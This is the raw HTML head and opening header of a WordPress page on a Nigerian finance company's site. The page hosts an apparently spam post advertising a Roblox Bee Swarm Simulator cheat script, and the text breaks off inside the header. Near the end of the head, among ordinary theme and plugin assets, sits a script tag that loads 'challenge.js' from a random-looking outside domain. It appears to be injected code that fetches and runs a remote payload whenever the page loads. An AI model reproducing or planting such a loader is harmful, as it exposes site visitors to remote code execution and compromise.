

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/bee-swarm-simulator-script-auto-farm-auto-sell-teleport-more-2/
body_size: 13141
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Bee Swarm Simulator Script &#8211; Auto Farm, Auto Sell, Teleport &#038; More &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/29479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/bee-swarm-simulator-script-auto-farm-auto-sell-teleport-more-2/" />
<link rel='shortlink' href='https://fdcng.com/?p=29479' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Fbee-swarm-simulator-script-auto-farm-auto-sell-teleport-more-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Fbee-swarm-simulator-script-auto-farm-auto-sell-teleport-more-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Bee Swarm Simulator Script - Auto Farm, Auto Sell, Teleport &amp; More"/>
<meta property="og:description" content="We would like to present you a multifunctional and very easy to use script for Roblox Bee Swarm Simulator mode. In this mode you have a swarm of bees and you kill bosses with these bees, kill NPCs and earn experience and money. You spend experience and money to buy more bees to get stronger."/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/bee-swarm-simulator-script-auto-farm-auto-sell-teleport-more-2/"/>

<meta itemprop="name" content="Bee Swarm Simulator Script - Auto Farm, Auto Sell, Teleport &amp; More"/>
<meta itemprop="description" content="We would like to present you a multifunctional and very easy to use script for Roblox Bee Swarm Simulator mode. In this mode you have a swarm of bees and you kill bosses with these bees, kill NPCs and earn experience and money. You spend experience and money to buy more bees to get stronger."/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-29479 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
